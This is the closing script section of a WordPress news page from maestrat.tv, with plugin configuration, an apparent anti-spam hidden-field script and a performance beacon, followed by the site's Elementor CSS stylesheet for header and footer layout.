var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","nonce":"f7f04896ac","urls":{"assets":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.maestrat.tv\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="stratum-frontend-js-js-extra">
var stratum = {"localeData":{"":{"domain":"stratum","lang":"es_ES"}},"settings":{"wide_support":true},"ajax_url":"https://www.maestrat.tv/wp-admin/admin-ajax.php","nonces":{"get_articles":"dd9cd6b864","get_elementor_templates":"6d513eaec5"}};
//# sourceURL=stratum-frontend-js-js-extra
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/stratum/assets/js/frontend.min.js?ver=1.6.1" id="stratum-frontend-js-js"></script>
<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="SlFNwVEHJ" value="PX5cx]MRim" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ofiFGVb" value="j20rRwiLK5ZqgUY" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="CnDBLRFqA" value="2PX@Cp" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="lQSd-qn_b" value="NV.xT8_pm" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="SlFNwVEHJ" value="PX5cx]MRim" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ofiFGVb" value="j20rRwiLK5ZqgUY" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="CnDBLRFqA" value="2PX@Cp" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="lQSd-qn_b" value="NV.xT8_pm" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("SlFNwVEHJ", "PX5cx]MRim");
data.data.append("ofiFGVb", "j20rRwiLK5ZqgUY");
data.data.append("CnDBLRFqA", "2PX@Cp");
data.data.append("lQSd-qn_b", "NV.xT8_pm");
                    }
                    else {
                        data.data = data.data + '&SlFNwVEHJ=PX5cx]MRim&ofiFGVb=j20rRwiLK5ZqgUY&CnDBLRFqA=2PX@Cp&lQSd-qn_b=NV.xT8_pm';
                    }
                }
            });

        });
    </script>
	
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","nonce":"514bc7399d","url":"https:\/\/www.maestrat.tv\/altres-pobles\/marta-barrachina-diputacio-respon-fa-un-pas-ferm-cap-a-una-provincia-mes-preparada-i-segura-enfront-de-possibles-riscos-i-catastrofes","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.maestrat.tv/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768509737 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maestrat.tv/wp-content/uploads/elementor/css/post-168.css?ver=1768496146
body_size: 1000
content:
.elementor-168 .elementor-element.elementor-element-3276d0f:not(.elementor-motion-effects-element-type-background), .elementor-168 .elementor-element.elementor-element-3276d0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-3276d0f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-168 .elementor-element.elementor-element-3276d0f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-menu-toggle{margin:0 auto;}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item:focus{color:#6EC1E4;fill:#6EC1E4;}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-daf2d85 .e--pointer-framed .elementor-item:before,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-168 .elementor-element.elementor-element-daf2d85 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-168 .elementor-element.elementor-element-daf2d85 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-168 .elementor-element.elementor-element-e7c84d0{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-168 .elementor-element.elementor-element-e7c84d0 .elementor-widget-container{text-align:center;}.elementor-168 .elementor-element.elementor-element-e7c84d0 .elementor-social-icon{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-4741d11:not(.elementor-motion-effects-element-type-background), .elementor-168 .elementor-element.elementor-element-4741d11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-4741d11{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.6);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-168 .elementor-element.elementor-element-4741d11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-168 .elementor-element.elementor-element-b818c42 > .elementor-widget-container{margin:0px 040px 0px 0px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:rgba(221, 221, 221, 0.6);}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-168 .elementor-element.elementor-element-b818c42{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-item > a{font-weight:300;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-text{color:rgba(255, 255, 255, 0.71);transition:color 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-168 .elementor-element.elementor-element-b1b5c8e{text-align:center;font-weight:300;color:rgba(255, 255, 255, 0.77);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-168 .elementor-element.elementor-element-3907fa3{width:20.901%;}.elementor-168 .elementor-element.elementor-element-06e2f84{width:47.206%;}.elementor-168 .elementor-element.elementor-element-86facaf{width:31.558%;}.elementor-168 .elementor-element.elementor-element-a0a8365{width:22.244%;}.elementor-168 .elementor-element.elementor-element-93f88e1{width:46.884%;}.elementor-168 .elementor-element.elementor-element-ee6e212{width:30.537%;}}